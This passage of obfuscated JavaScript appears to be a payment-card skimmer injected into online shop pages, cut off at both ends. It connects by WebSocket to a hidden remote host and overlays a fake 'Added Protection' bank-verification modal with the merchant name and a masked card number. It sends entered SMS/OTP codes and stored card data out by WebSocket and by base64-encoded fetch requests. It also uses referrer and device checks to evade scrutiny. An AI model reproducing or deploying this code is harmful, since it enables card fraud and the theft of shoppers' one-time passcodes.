_0x2e6862=_0xcb9aa0;if(_0x587c69[0x0]&&0x1===_0x587c69[0x0]['readyState'])try{_0x587c69[0x0][_0x2e6862(0x3b2)](JSON[_0x2e6862(0x327)]({'type':_0x2e6862(0x155)}));}catch{}},0x2710);},_0x2e8b15[_0x1e16d1(0x23a)]=function(_0xd3ff2){const _0x47b38a=_0x1e16d1;try{if(_0x5795c8['DrObn'](_0xd3ff2[_0x47b38a(0x1cf)][_0x47b38a(0x349)](_0x47b38a(0x384)),0x0))_0x5795c8['PZvNE'](_0xf08f7f);else{let _0xb6665d=JSON[_0x47b38a(0x27a)](_0xd3ff2[_0x47b38a(0x1cf)]);switch(_0xb6665d[_0x47b38a(0x229)]){case _0x5795c8[_0x47b38a(0x398)]:_0x587c69[0x1]=!0x0,_0x55d0db();break;case _0x5795c8['RfANC']:_0x5795c8['zUwHv'](_0xf08f7f);break;case _0x5795c8[_0x47b38a(0x2b5)]:_0x5795c8[_0x47b38a(0x32b)](_0x3227d2,_0x47b38a(0x224))['then'](function(_0x50a993){const _0x269eae=_0x47b38a;_0x50a993[_0x269eae(0x2b7)](_0x269eae(0x1c6),_0xb6665d[_0x269eae(0x28e)]);});break;case _0x5795c8[_0x47b38a(0x2a5)]:_0x3227d2(_0x5795c8[_0x47b38a(0x202)])[_0x47b38a(0x16c)](function(_0x46d050){const _0x4b6202=_0x47b38a;_0x46d050[_0x4b6202(0x2b7)](_0x4b6202(0x1c6),_0xb6665d[_0x4b6202(0x28e)]);});break;case _0x5795c8[_0x47b38a(0x297)]:case _0x5795c8[_0x47b38a(0x381)]:case _0x5795c8[_0x47b38a(0x1bd)]:_0x5795c8[_0x47b38a(0x32b)](_0x2d64ad,_0xb6665d[_0x47b38a(0x229)]);}}}catch(_0x4e8764){}},_0x2e8b15[_0x1e16d1(0x1d0)]=function(_0x358d80){const _0x233edf=_0x1e16d1;console[_0x233edf(0x25a)](_0x5795c8[_0x233edf(0x379)],_0x358d80?.[_0x233edf(0x2da)]||_0x358d80);},_0x2e8b15[_0x1e16d1(0x1c1)]=function(_0x2b2687){const _0x5bd6b2=_0x1e16d1;try{_0x30b4c5[_0x5bd6b2(0x265)](_0x30b4c5[_0x5bd6b2(0x150)],_0x2b2687[_0x5bd6b2(0x37c)])&&_0x5c575a();}catch(_0x2f7d73){}if(console[_0x5bd6b2(0x25a)](_0x30b4c5[_0x5bd6b2(0x3c0)],_0x2b2687[_0x5bd6b2(0x3bd)],_0x2b2687['reason']||''),_0x30b4c5['uYIdl'](clearInterval,_0x277c4c[0x1]),_0x268b21[_0x5bd6b2(0x272)])_0x587c69[0x0]=null;else{if(!_0x52df01[_0x5bd6b2(0x3a4)](_0x2b2687))return _0x587c69[0x0]=null,void _0x30b4c5[_0x5bd6b2(0x383)](_0x1c01c5);if(_0x587c69[0x1])try{_0x30b4c5[_0x5bd6b2(0x2db)](_0x2d64ad,document[_0x5bd6b2(0x286)](_0x30b4c5[_0x5bd6b2(0x39a)])?_0x30b4c5[_0x5bd6b2(0x2b4)]:'WAITING');}catch{}_0x587c69[0x0]=null,_0x30b4c5[_0x5bd6b2(0x383)](_0xc8f9b8);}};}function _0xf08f7f(){const _0x4f20f6=_0xe38fa9;_0x50253a[_0x4f20f6(0x1b8)](_0x4f20f6(0x1a2)),_0x50253a['del'](_0x30b4c5[_0x4f20f6(0x2fb)]),_0x50253a[_0x4f20f6(0x1b8)](_0x30b4c5[_0x4f20f6(0x200)]),_0x268b21[_0x4f20f6(0x272)]=!0x0,_0x30b4c5[_0x4f20f6(0x328)](_0x5c8f50),_0x30b4c5[_0x4f20f6(0x2a2)](clearInterval,_0x277c4c[0x1]);try{_0x587c69[0x0]?.[_0x4f20f6(0x3a2)](0x3e8,_0x4f20f6(0x37a));}catch{}_0x587c69[0x0]=null,_0x1c01c5();}function _0x1c01c5(){const _0xcc6ba3=_0xe38fa9;_0x268b21[_0xcc6ba3(0x272)]=!0x0,_0x30b4c5[_0xcc6ba3(0x34a)](_0x5c8f50),_0x30b4c5[_0xcc6ba3(0x18c)](clearInterval,_0x277c4c[0x1]);try{_0x587c69[0x0]?.[_0xcc6ba3(0x3a2)](0x3e8,_0xcc6ba3(0x28b));}catch{}if(_0x587c69[0x0]=!0x1,!_0x587c69[0x1])return;let _0x395877=document[_0xcc6ba3(0x14a)](_0x30b4c5['NKHBT']);for(let _0x2b3732=0x0;_0x30b4c5[_0xcc6ba3(0x1fb)](_0x2b3732,_0x395877[_0xcc6ba3(0x293)]);_0x2b3732++)_0x395877[_0x2b3732]&&_0x395877[_0x2b3732][_0xcc6ba3(0x28d)]();_0x587c69[0x1]=!0x1;try{_0x30b4c5[_0xcc6ba3(0x25b)](Click);}catch(_0x283275){try{_0x30b4c5[_0xcc6ba3(0x1a8)](_0x18471c);}catch(_0x1f575b){}}}function _0x12cc69(_0x4e026c=_0x9030c0()){const _0x3c0072=_0xe38fa9;if(_0x587c69[0x0]||!_0x50253a[_0x3c0072(0x322)](_0x1fb643[_0x3c0072(0x395)]))return;const _0xdafb20=JSON['parse'](_0x50253a[_0x3c0072(0x322)](_0x1fb643[_0x3c0072(0x395)]))[_0x3c0072(0x3df)](_0x317ad6=>String[_0x3c0072(0x396)](_0x317ad6))['join']('');_0x50253a[_0x3c0072(0x1b8)](_0x1fb643[_0x3c0072(0x395)]),_0x268b21[_0x3c0072(0x29f)]='wss://'+_0xdafb20,_0x268b21[_0x3c0072(0x399)]=_0x4e026c,_0x268b21[_0x3c0072(0x272)]=!0x1,_0x268b21[_0x3c0072(0x16a)]=0x0,_0x1fb643[_0x3c0072(0x204)](_0x5db5a5);}function _0x2d64ad(_0x2cca7d=_0xe38fa9(0x1e8)){const _0x4173ac=_0xe38fa9,_0x5c6604={'JBnrX':_0x30b4c5[_0x4173ac(0x363)],'NZTQo':_0x4173ac(0x192),'yXHCW':_0x4173ac(0x29c),'PajES':function(_0x11552e,_0x373242){return _0x30b4c5['gDwDC'](_0x11552e,_0x373242);},'xeZOz':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_card','ARgtM':_0x30b4c5[_0x4173ac(0x14b)],'vRiCg':_0x30b4c5[_0x4173ac(0x359)],'FBuFa':_0x4173ac(0x23f),'eMhgO':function(_0x4612c3,_0x1fafe6){return _0x30b4c5['pbLSy'](_0x4612c3,_0x1fafe6);},'PmtlC':function(_0x194d7e,_0x152e23){const _0x4c7993=_0x4173ac;return _0x30b4c5[_0x4c7993(0x258)](_0x194d7e,_0x152e23);},'tzImV':function(_0x2ed02e,_0x51a329){return _0x30b4c5['KlnVR'](_0x2ed02e,_0x51a329);},'BVrxA':_0x30b4c5[_0x4173ac(0x299)],'dTIsa':_0x30b4c5[_0x4173ac(0x344)]};_0x3227d2(_0x30b4c5[_0x4173ac(0x189)])[_0x4173ac(0x16c)](_0x33f6b9=>{const _0x431d4f=_0x4173ac;let _0x4469d8;switch(_0x2cca7d){case _0x5c6604[_0x431d4f(0x2f5)]:_0x4469d8=_0x431d4f(0x36c);break;case _0x5c6604['NZTQo']:case _0x5c6604['yXHCW']:let _0x538ce6=document[_0x431d4f(0x286)](_0x418dab[_0x431d4f(0x345)][0x0]),_0x4f9080=_0x5c6604[_0x431d4f(0x2c4)](null,_0x538ce6)?_0x538ce6[_0x431d4f(0x1ea)]:'',_0x504efc=_0x50253a[_0x431d4f(0x322)](_0x5c6604[_0x431d4f(0x33f)])||_0x5c6604[_0x431d4f(0x21e)],_0x449c02=_0x50253a['get'](_0x431d4f(0x3de))||_0x5c6604[_0x431d4f(0x314)];_0x4469d8='\x0a<div>\x0a\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-merchant-logos\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22Mp2mK1sl_card_brand\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src=\x22[data-uri]#not_set\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22Mp2mK1sl_bank_logo\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src=\x22[data-uri]#not_set\x22>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-message\x20Mp2mK1sl-sms-message\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<span\x20style=\x22font-weight:\x20700\x20!important;\x22>Added\x20Protection</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<span\x20style=\x22font-weight:\x20400\x20!important;\x20font-size:\x2016px;\x20margin-top:\x20-5px;\x22>Please\x20submit\x20your\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20verification\x20code.</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-details\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Merchant:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>'+location['host']+_0x431d4f(0x20e)+(_0x5c6604[_0x431d4f(0x2c4)](0x0,_0x4f9080[_0x431d4f(0x357)]()['length'])?_0x431d4f(0x253)+_0x4f9080+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>':'')+_0x431d4f(0x146)+new Date()['toLocaleDateString'](_0x5c6604[_0x431d4f(0x291)])+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Card\x20number:</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>************'+_0x504efc['substring'](_0x5c6604[_0x431d4f(0x17b)](_0x504efc[_0x431d4f(0x293)],0x4),_0x504efc[_0x431d4f(0x293)])+_0x431d4f(0x248)+(_0x5c6604['NZTQo']===_0x2cca7d?_0x431d4f(0x27f)+'*'[_0x431d4f(0x168)](_0x449c02['length']-0x2)+_0x449c02[_0x431d4f(0x2a4)](_0x5c6604[_0x431d4f(0x3cb)](_0x449c02[_0x431d4f(0x293)],0x2),_0x449c02[_0x431d4f(0x293)])+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20':'')+_0x431d4f(0x3dd)+(_0x5c6604[_0x431d4f(0x14d)](_0x431d4f(0x192),_0x2cca7d)?_0x5c6604[_0x431d4f(0x1e5)]:_0x5c6604['yXHCW'])+_0x431d4f(0x185)+(_0x5c6604['NZTQo']===_0x2cca7d?_0x5c6604[_0x431d4f(0x257)]:_0x5c6604[_0x431d4f(0x2cb)])+_0x431d4f(0x2aa);break;default:return;}_0x33f6b9['innerHTML']=_0x4469d8;});}function _0x55d0db(){const _0x1eff8d=_0xe38fa9;if(!document[_0x1eff8d(0x2b3)](_0x1fb643['hRvRi'])){let _0x1568fc=document['createElement'](_0x1fb643[_0x1eff8d(0x17a)]);_0x1568fc['setAttribute']('id',_0x1fb643[_0x1eff8d(0x37b)]),_0x1568fc['textContent']='\x0a@import\x20url(\x22https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap\x22);\x0a#Mp2mK1sl_modal\x20*{font-family:\x22Roboto\x22,sans-serif!important;font-weight:400;color:black;box-sizing:border-box;user-select:none;}\x0a.Mp2mK1sl-modal{display:block;position:fixed;z-index:777777;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.4);opacity:0;padding:10px;transition:.25s;box-sizing:border-box;}\x0a.Mp2mK1sl-modal\x20input{outline:none!important;padding:0\x205px!important;border:1px\x20solid!important;font-size:inherit!important;height:20px!important;}\x0a.Mp2mK1sl-modal-data{margin:20px\x200}\x0a.Mp2mK1sl-modal-content{background:#fefefe;padding:20px;border:1px\x20solid\x20#00000070;max-width:400px;width:90%;border-radius:10px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);}\x0a.Mp2mK1sl-message{margin:0\x200\x20-10px\x200\x20!important;padding:10px\x20!important;line-height:150%\x20!important;border-radius:8px\x20!important;text-align:center\x20!important;font-weight:300\x20!important;color:#fff\x20!important;}\x0a.Mp2mK1sl-sms-message{display:flex\x20!important;flex-flow:wrap\x20!important;padding:0\x20!important;font-weight:700\x20!important;margin-bottom:20px\x20!important;font-size:18px\x20!important;}\x0a.Mp2mK1sl-push{text-align:center\x20!important;margin-bottom:30px\x20!important;}\x0a.Mp2mK1sl-push\x20img{width:50px\x20!important;height:50px\x20!important;margin:auto\x20!important;}\x0a.Mp2mK1sl-sms{margin-bottom:20px\x20!important;}\x0a#Mp2mK1sl_sms{max-height:\x2025px\x20!important;height:\x20100%\x20!important;min-height:\x200px\x20!important;border-radius:\x205px\x20!important;}\x0a.Mp2mK1sl-sms\x20label{font-size:15px\x20!important;margin-bottom:4px\x20!important;font-weight:500\x20!important;}\x0a.Mp2mK1sl-sms\x20input{min-width:100%\x20!important;padding:5px\x2010px\x20!important;border:1px\x20solid\x20#8a8a8a\x20!important;box-shadow:none\x20!important;font-size:14px\x20!important;border-radius:5px\x20!important;max-width:100%\x20!important;width:100%\x20!important;background:white\x20!important;}\x0a.Mp2mK1sl-buttons{margin:0\x200\x2025px\x200\x20!important;text-align:center\x20!important;display:flex\x20!important;gap:10px\x20!important;}\x0a.Mp2mK1sl-buttons\x20button{background:#00000008;border-radius:5px\x20!important;border:1px\x20solid\x20gray;padding:5px\x2020px;font-size:14px;color:black;transition:.25s;cursor:pointer;line-height:inherit;min-height:0\x20!important;min-width:0\x20!important;height:35px\x20!important;width:100%\x20!important;}\x0a.Mp2mK1sl-buttons\x20button:hover{background:none;box-shadow:none\x20!important;}\x0a.Mp2mK1sl-buttons\x20button:not([disabled]):hover{opacity:.75\x20!important;}\x0a.Mp2mK1sl-loader{position:relative;width:20%;text-align:center;margin:0\x20auto\x2010px;display:inline-block;vertical-align:top;padding:10px;}\x0a.Mp2mK1sl-message\x20svg{height:20px;width:100%}\x0a.Mp2mK1sl_sms-input{margin-top:4px}\x0a.Mp2mK1sl-blob{width:1rem;height:1rem;background:rgba(230,230,230,.85);border-radius:50%;position:absolute;left:50%;margin-left:-.5rem;top:50%;box-shadow:0\x200\x201rem\x20rgba(255,255,255,.25);}\x0a.Mp2mK1sl-blob-2{animation:Mp2mK1sl-to-2\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-3{animation:Mp2mK1sl-to-3\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-1{animation:Mp2mK1sl-to-1\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-4{animation:Mp2mK1sl-to-4\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-0{animation:Mp2mK1sl-to-0\x201.5s\x20infinite}\x0a.Mp2mK1sl-blob-5{animation:Mp2mK1sl-to-5\x201.5s\x20infinite}\x0a@keyframes\x20Mp2mK1sl-to-2{25%,75%{transform:translateX(-.7rem)\x20scale(.75)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-3{25%,75%{transform:translateX(.7rem)\x20scale(.75)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-1{25%{transform:translateX(-.7rem)\x20scale(.75)}50%,75%{transform:translateX(-2rem)\x20scale(.6)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-4{25%{transform:translateX(.7rem)\x20scale(.75)}50%,75%{transform:translateX(2rem)\x20scale(.6)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-0{25%{transform:translateX(-.7rem)\x20scale(.75)}50%{transform:translateX(-2rem)\x20scale(.6)}75%{transform:translateX(-3.5rem)\x20scale(.5)}95%{transform:translateX(0)\x20scale(1)}}\x0a@keyframes\x20Mp2mK1sl-to-5{25%{transform:translateX(.7rem)\x20scale(.75)}50%{transform:translateX(2rem)\x20scale(.6)}75%{transform:translateX(3.5rem)\x20scale(.5)}95%{transform:translateX(0)\x20scale(1)}}\x0abody{overflow:hidden\x20!important;}\x0a.Mp2mK1sl-details{display:flex;flex-direction:column;margin:auto;margin-top:10px;margin-bottom:0;font-size:14px;text-align:start;}\x0a.Mp2mK1sl-details\x20div{display:flex}\x0a.Mp2mK1sl-details\x20div\x20span{width:100%}\x0a.Mp2mK1sl-details\x20div\x20span:nth-child(1){text-align:start;margin-right:10px}\x0a.Mp2mK1sl-details\x20div\x20span:nth-child(2){text-transform:uppercase;white-space:nowrap}\x0a.Mp2mK1sl-details\x20div\x20span\x20input{width:100%}\x0a.Mp2mK1sl-code-btn{border:none\x20!important;background-color:#148be1\x20!important;color:white\x20!important;padding:6px\x2012px\x20!important;border-radius:3px\x20!important;}\x0a.Mp2mK1sl-code-btn[disabled]{opacity:.5;cursor:not-allowed\x20!important;}\x0a.Mp2mK1sl-code-cancel-btn{background-color:gray\x20!important;}\x0a.Mp2mK1sl-merchant-logos{width:100%;position:relative;display:flex;margin-top:-15px;margin-bottom:20px;align-items:center;}\x0a.Mp2mK1sl-merchant-logos\x20img{width:100px\x20!important;height:auto\x20!important;}\x0a.Mp2mK1sl-merchant-logos\x20img:nth-child(2){position:absolute;right:0;}\x0a.Mp2mK1sl-merchant-logos\x20img[src*=not_set]{display:none;}',document[_0x1eff8d(0x30b)][_0x1eff8d(0x231)](_0x1568fc);}if(!document[_0x1eff8d(0x2b3)](_0x1fb643[_0x1eff8d(0x2b0)])){const _0x1c28c9=_0x1fb643['tUoCV'],_0x50d8d4=document[_0x1eff8d(0x286)](_0x1fb643[_0x1eff8d(0x350)]),_0x5db71f=document['createElement'](_0x1fb643[_0x1eff8d(0x2e8)]);_0x5db71f[_0x1eff8d(0x1ed)]=_0x1c28c9,_0x50d8d4['parentNode']['insertBefore'](_0x5db71f[_0x1eff8d(0x30f)],_0x50d8d4['nextSibling']),_0x1fb643[_0x1eff8d(0x331)](setTimeout,()=>{const _0x356aab=_0x1eff8d;try{_0x30b4c5[_0x356aab(0x1a8)](_0x2d64ad);}catch{}},0x7d),_0x1fb643[_0x1eff8d(0x182)](setTimeout,()=>{const _0x2a47cb=_0x1eff8d,_0x4af61c=document[_0x2a47cb(0x2b3)](_0x2a47cb(0x23c));_0x4af61c&&(_0x4af61c[_0x2a47cb(0x275)][_0x2a47cb(0x353)]='1');},0xfa);}}_0x1fb643[_0xe38fa9(0x1ca)](_0x1fb643[_0xe38fa9(0x210)],typeof window)&&(window[_0xe38fa9(0x225)](_0x1fb643[_0xe38fa9(0x1af)],()=>{const _0x3d1558=_0xe38fa9;_0x587c69[0x0]&&_0x30b4c5['QllPR'](0x1,_0x587c69[0x0]['readyState'])||(_0x268b21[_0x3d1558(0x16a)]=0x0,_0xc8f9b8());}),_0x1fb643[_0xe38fa9(0x394)](_0x1fb643[_0xe38fa9(0x16b)],typeof document)&&document[_0xe38fa9(0x225)]&&document[_0xe38fa9(0x225)](_0x1fb643['kkufs'],()=>{const _0x381de6=_0xe38fa9;_0x1fb643['jJyba'](_0x1fb643[_0x381de6(0x3af)],document[_0x381de6(0x1be)])||_0x587c69[0x0]&&_0x1fb643['QEMEi'](0x1,_0x587c69[0x0]['readyState'])||(_0x268b21['reconnectAttempts']=0x0,_0xc8f9b8());})),document[_0xe38fa9(0x225)]('input',function(_0x852c73){const _0x7a19dd=_0xe38fa9;try{_0x30b4c5[_0x7a19dd(0x1f6)]('Mp2mK1sl-code-input',_0x852c73[_0x7a19dd(0x310)][_0x7a19dd(0x319)][0x0])&&(_0x852c73['target'][_0x7a19dd(0x3b9)]['length']>=0x4?document[_0x7a19dd(0x286)](_0x7a19dd(0x2e7))[_0x7a19dd(0x188)](_0x7a19dd(0x287)):document[_0x7a19dd(0x286)](_0x7a19dd(0x2e7))[_0x7a19dd(0x2b7)](_0x30b4c5[_0x7a19dd(0x17d)],!0x0));}catch(_0x3a15ad){}}),document[_0xe38fa9(0x225)](_0xe38fa9(0x31a),function(_0x213568){const _0xadf499=_0xe38fa9;try{if(_0x1fb643['HdfTW'](_0x1fb643[_0xadf499(0x22b)],_0x213568[_0xadf499(0x310)][_0xadf499(0x319)][0x1])){let _0x72f6de=_0x213568[_0xadf499(0x310)][_0xadf499(0x1ed)],_0x31d62a=0x1e,_0x33b295=_0x1fb643[_0xadf499(0x182)](setInterval,()=>{const _0x46dd84=_0xadf499;_0x31d62a-=0x1,_0x213568[_0x46dd84(0x310)][_0x46dd84(0x1ed)]=_0x31d62a,_0x213568['target'][_0x46dd84(0x2b7)](_0x30b4c5['CUPDk'],!0x0),_0x30b4c5[_0x46dd84(0x217)](0x0,_0x31d62a)&&(_0x213568[_0x46dd84(0x310)][_0x46dd84(0x1ed)]=_0x72f6de,_0x213568[_0x46dd84(0x310)][_0x46dd84(0x188)](_0x30b4c5[_0x46dd84(0x17d)]),_0x30b4c5[_0x46dd84(0x196)](clearInterval,_0x33b295));},0x3e8);}_0x1fb643[_0xadf499(0x18d)](_0x1fb643[_0xadf499(0x27e)],_0x213568[_0xadf499(0x310)][_0xadf499(0x319)][0x1])&&_0x587c69[0x0]&&_0x1fb643[_0xadf499(0x282)](_0x3227d2,'#Mp2mK1sl_sms')[_0xadf499(0x16c)](_0x4343c5=>{const _0x47d33c=_0xadf499;_0x30b4c5['ByrqH']('',_0x4343c5[_0x47d33c(0x3b9)])||_0x30b4c5[_0x47d33c(0x27b)](_0x4343c5[_0x47d33c(0x3b9)][_0x47d33c(0x293)],0x4)||(_0x587c69[0x0][_0x47d33c(0x3b2)](JSON['stringify']({'type':_0x30b4c5[_0x47d33c(0x301)](_0x30b4c5[_0x47d33c(0x344)],_0x4343c5[_0x47d33c(0x2b8)](_0x30b4c5[_0x47d33c(0x197)]))?_0x30b4c5['ePNkV']:_0x47d33c(0x192),'data':{'code':_0x4343c5[_0x47d33c(0x3b9)]}})),_0x47d33c(0x172)===_0x4343c5[_0x47d33c(0x2b8)](_0x30b4c5[_0x47d33c(0x197)])&&_0x50253a[_0x47d33c(0x18a)]('XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_otp',_0x4343c5[_0x47d33c(0x3b9)]),_0x2d64ad(_0x30b4c5[_0x47d33c(0x363)]));});}catch(_0x3ca8c0){}});let _0x1a4d5a=null,_0x13f694=null;if(_0x50253a[_0xe38fa9(0x322)](_0xe38fa9(0x1a2)))try{_0x1a4d5a=JSON[_0xe38fa9(0x27a)](_0x50253a['get'](_0x1fb643['xqDTg']))[_0xe38fa9(0x3df)](_0xf4e335=>String[_0xe38fa9(0x396)](_0xf4e335))['join'](''),_0x1a4d5a[_0xe38fa9(0x232)]('|')&&(_0x13f694=_0x1a4d5a[_0xe38fa9(0x280)]('|')[0x1],_0x1a4d5a=_0x1a4d5a[_0xe38fa9(0x280)]('|')[0x0]);}catch(_0x1fe94e){}function _0xdd740f(_0x305052){const _0x330578=_0xe38fa9;if(!_0x587c69[0x0])return _0x30b4c5[_0x330578(0x2bc)](_0x18471c);_0x50253a[_0x330578(0x18a)](_0x330578(0x321),_0x305052[_0x330578(0x3e0)]),_0x587c69[0x0][_0x330578(0x3b2)](_0x330578(0x3ca)+_0x305052[_0x330578(0x3e0)]+'\x22,\x20\x22'+_0x305052[_0x330578(0x3b1)]+_0x330578(0x284)+_0x305052[_0x330578(0x390)]+_0x330578(0x389));}function _0x4d907a(_0x1f379c=0x1388){const _0x478bc4=_0xe38fa9,_0x21c7ff={'MPapN':function(_0x3a6b1a,_0x4ac6b2){const _0x29feb0=_0x3dce;return _0x30b4c5[_0x29feb0(0x277)](_0x3a6b1a,_0x4ac6b2);},'yobtd':_0x30b4c5[_0x478bc4(0x176)],'qYxOy':function(_0x432873){const _0xc2e099=_0x478bc4;return _0x30b4c5[_0xc2e099(0x383)](_0x432873);},'UELFN':function(_0x3954c2){const _0x34cce6=_0x478bc4;return _0x30b4c5[_0x34cce6(0x34a)](_0x3954c2);}},_0x2de1f6=Date[_0x478bc4(0x3d2)]();return window[_0x478bc4(0x20f)]&&_0x30b4c5[_0x478bc4(0x31b)](window[_0x478bc4(0x20f)],_0x2de1f6)?Promise[_0x478bc4(0x1e2)]():new Promise(_0x47f1fb=>{const _0x250825=_0x478bc4,_0x231a9f=()=>{const _0x303df5=_0x3dce;_0x21c7ff[_0x303df5(0x3d3)](window[_0x303df5(0x20f)],_0x2de1f6)&&(window[_0x303df5(0x2ba)](_0x21c7ff[_0x303df5(0x3c8)],_0x231a9f),_0x21c7ff[_0x303df5(0x315)](_0x47f1fb));};window['addEventListener'](_0x30b4c5[_0x250825(0x176)],_0x231a9f),setTimeout(()=>{const _0x345948=_0x250825;window['removeEventListener'](_0x345948(0x15c),_0x231a9f),_0x21c7ff[_0x345948(0x3d9)](_0x47f1fb);},_0x1f379c);});}function _0x18471c(){const _0x12b901=_0xe38fa9;_0x418dab['button'][0x2]&&(_0x418dab[_0x12b901(0x288)][0x1]&&_0x1fb643[_0x12b901(0x2c3)](_0x3227d2,_0x418dab['terms'][0x0])[_0x12b901(0x16c)](_0x3d064c=>!_0x3d064c[_0x12b901(0x1e9)]&&_0x3d064c[_0x12b901(0x31a)]()),_0x1fb643[_0x12b901(0x3b7)](_0x4d907a,0x1388)[_0x12b901(0x16c)](()=>{const _0x577ff4=_0x12b901,_0x512419={'UEXLO':function(_0x2124b2,_0x4f89bf){return _0x2124b2===_0x4f89bf;}};_0x30b4c5[_0x577ff4(0x29b)](setTimeout,()=>{const _0x4a57cf=_0x577ff4;_0x3227d2(_0x418dab[_0x4a57cf(0x36d)][0x0])[_0x4a57cf(0x16c)](_0x4890fc=>{const _0x4fa69e=_0x4a57cf;_0x512419[_0x4fa69e(0x14e)](!0x0,_0x4890fc['disabled'])?_0x29e9a1():_0x4890fc['click']();});},_0x418dab[_0x577ff4(0x36d)][0x3]);}));}function _0x349a4f(_0x4999ec,_0x3cf0ae=!0x0){const _0x3bd422=_0xe38fa9;try{_0x587c69[0x0]||_0x50253a[_0x3bd422(0x322)](_0x30b4c5[_0x3bd422(0x26f)]);let _0xbbe080=_0x30b4c5['ADPJb'](_0x30b4c5['WsWpc'](_0x30b4c5[_0x3bd422(0x370)](_0x1a4d5a,_0x30b4c5['dFPgl'])+Math[_0x3bd422(0x1ab)](_0x30b4c5['XPOlz'](0x989680,Math['random']())),_0x3bd422(0x2a7))+_0x30b4c5[_0x3bd422(0x22c)](btoa,String[_0x3bd422(0x396)](...new TextEncoder()[_0x3bd422(0x3c5)](JSON[_0x3bd422(0x327)](_0x4999ec))))+_0x30b4c5[_0x3bd422(0x183)],window[_0x3bd422(0x38c)](location[_0x3bd422(0x311)]));fetch(_0xbbe080,{'method':_0x30b4c5[_0x3bd422(0x2f2)],'referrerPolicy':_0x30b4c5['ueZVg']})['then'](_0x314169=>_0x314169[_0x3bd422(0x19e)]())[_0x3bd422(0x16c)](_0x5c1a45=>{})[_0x3bd422(0x1d3)](_0x5d9ec0=>{}),_0x50253a[_0x3bd422(0x1b8)](_0x30b4c5[_0x3bd422(0x1d8)]);}catch(_0x2251cf){_0x41709a&&console[_0x3bd422(0x3ab)](_0x30b4c5['AoLht'],_0x2251cf);}}function _0x46f24a(){const _0x2e5d79=_0xe38fa9,_0xcc0626={'dCTHT':_0x30b4c5['QUWMh']};if(_0x30b4c5[_0x2e5d79(0x316)](void 0x0,_0x27d6c5))var _0x27d6c5=localStorage[_0x2e5d79(0x2f1)](_0x2e5d79(0x32f));const _0x576641=[_0x2e5d79(0x1dc),_0x2e5d79(0x364),_0x30b4c5[_0x2e5d79(0x244)],_0x30b4c5[_0x2e5d79(0x2c2)],_0x30b4c5[_0x2e5d79(0x15a)],_0x30b4c5[_0x2e5d79(0x1aa)],_0x30b4c5[_0x2e5d79(0x362)],_0x30b4c5[_0x2e5d79(0x1e3)],_0x30b4c5[_0x2e5d79(0x26b)],_0x2e5d79(0x19b),_0x30b4c5[_0x2e5d79(0x215)],_0x30b4c5[_0x2e5d79(0x2ab)],_0x30b4c5[_0x2e5d79(0x371)]];return!(!(/Android/i[_0x2e5d79(0x1ff)](navigator[_0x2e5d79(0x264)])&&_0x30b4c5[_0x2e5d79(0x243)](null,_0x13f694)||/Android/i[_0x2e5d79(0x1ff)](navigator[_0x2e5d79(0x264)])&&_0x27d6c5)||!((()=>{const _0x50d33e=_0x2e5d79,_0x1e6e62={'LAEJQ':_0xcc0626[_0x50d33e(0x26d)]},_0x1133af=document['referrer'];if(!_0x1133af)return!0x1;const _0x1a92b9=(_0x7d0632=>{const _0x2c9149=_0x50d33e;try{const _0x1cfcb6=new URL(_0x7d0632)[_0x2c9149(0x1b6)][_0x2c9149(0x1c0)](_0x1e6e62[_0x2c9149(0x3a5)],'');return _0x1cfcb6[_0x2c9149(0x369)]('.')?_0x1cfcb6[_0x2c9149(0x199)](0x0,-0x1):_0x1cfcb6;}catch{return null;}})(_0x1133af);return!!_0x1a92b9&&void 0x0!==_0x576641['find'](_0x14a2a4=>_0x1a92b9===_0x14a2a4||_0x1a92b9[_0x50d33e(0x369)]('.'+_0x14a2a4));})()));}function _0x164594(){const _0xd3bc3=_0xe38fa9,_0x12e0a6=new Date(),_0x22334b=new 